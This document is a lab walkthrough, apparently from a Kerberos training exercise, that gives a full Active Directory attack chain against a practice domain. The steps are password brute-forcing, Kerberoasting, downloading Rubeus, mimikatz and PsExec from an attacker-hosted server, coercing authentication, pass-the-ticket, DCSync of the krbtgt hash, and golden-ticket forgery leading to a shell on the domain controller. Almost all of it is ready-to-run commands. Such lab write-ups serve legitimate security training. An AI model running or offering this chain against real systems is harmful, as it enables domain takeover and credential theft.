IML - Kerberos: Ep.13 – Demonstrate your skills
1
2
| ./kerbrute bruteuser -d krbtown.local --dc 10.102.11.232 /usr/share/wordlists/krbpasswords.txt s.villanelle
|
1
2
| xfreerdp /v:10.102.30.15 /u:s.villanelle /d:krbtown.local +clipboard +drives /drive:root,/home/kali /dynamic-resolution
|
- Upload Rubeus to workstation-01
1
2
| python3 -m http.server 8080
|
1
2
| curl http://10.102.30.234:8080/Rubeus.exe > Rubeus.exe
|
- Open admin PS - Run rubeus.exe .\Rubeus.exe kerberoast /user:mssql_svc /outfile:hashes.kerberoast
1
2
| xfreerdp /v:10.102.52.164 /u:mssql_svc /p:blink182! /d:krbtown.local +clipboard +drives /drive:root,/home/kali /dynamic-resolution
|
- Set up python server in Tools:
1
2
| python -m http.server
|
- Use the native Powershell command to curl (this doesn’t corrupt the file):
1
2
| (new-object System.Net.WebClient).DownloadFile('http://10.102.149.56:8080/PowerView-Dev.ps1','PowerView-Dev.ps1')
|
- Enumerating for unconstrained delegation:
1
2
| Get-DomainComputer -Unconstrained -Properties dnshostname
|
1
2
3
4
5
6
7
8
| (new-object System.Net.WebClient).DownloadFile('http://10.102.149.56:8080/Rubeus.exe','Rubeus.exe')
(new-object System.Net.WebClient).DownloadFile('http://10.102.149.56:8080/MS-RPRN.exe','C:\Users\mssql_svc\MS-RPRN.exe')
(new-object System.Net.WebClient).DownloadFile('http://10.102.149.56:8080/PsExec64.exe','C:\Users\mssql_svc\PsExec64.exe')
(new-object System.Net.WebClient).DownloadFile('http://10.102.149.56:8080/mimikatz.exe','C:\Users\mssql_svc\mimikatz.exe')
|
- Open an elevated command prompt and monitor for TGT (Open in CMD, not PS):
1
2
| .\Rubeus.exe monitor /interval:1 /nowrap
|
- To force a connection to our compromised host Workstation-02, you can use the MS-RPRN tool by running it on an elevated PowerShell prompt:
1
2
| .\MS-RPRN.exe \\DC01.krbtown.local \\Workstation-02.krbtown.local
|
If no wrap wasn’t used:
- Copy the Base64 ticket and paste into Kali (ticket.txt): Remove empty lines and white spaces from the Base64 ticket before passing it through Rubeus:
1
| python3 -c 'f=open("ticket.txt").read();import re;print(re.sub(r"\[\n\t\s\]\*", "", f))'
|
- Copy the output and paste into the command (on Windows):
1
2
| [IO.File]::WriteAllBytes("C:\Users\mssql_svc\DC.kirbi", [Convert]::FromBase64String("Base64 Ticket"))
|
(Change the directory to where Rubeus is)
Convert from Base64 and saves it in DC.kirbi:
- Load the ticket into memory:
1
2
| .\Rubeus.exe ptt /ticket:DC.kirbi
|
or
1
2
| .\Rubeus.exe ptt /ticket:<base64>
|
or with
1
2
3
4
| .\mimikatz.exe
kerberos::ptt DC.kirbi
|
1
2
3
| .\mimikatz.exe
lsadump::dcsync /domain:krbtown.local /user:krbtgt
|
- Copy the NTLM hash and the SID:
** The SID is the highlighted text above - Not including the last part (-502)
That part is specific to that user account
- Run mimikatz
- Create Kerberos Golden ticket with the information gathered above:
1
2
| kerberos::golden /domain:krbtown.local /sid:S-1-5-21-839606329-3182976252-758991142 /krbtgt:9a60db81a985dd1b22b3d34fa598fe19 /user:Administrator
|
The /user: is a username we make up ourselves.
This can be anything but Administrator is less conspicuous
- Run .\mimikatz.exe again with the following command:
1
2
| kerberos::ptt ticket.kirbi
|
- Now that we have a Golden Ticket in memory (TGT) for administrator on the DC, you can use PsExec to log in to the DC:
1
2
| .\PsExec64.exe \\dc01.krbtown.local cmd
|
**Need to use the DNS name to force the use of Kerberos



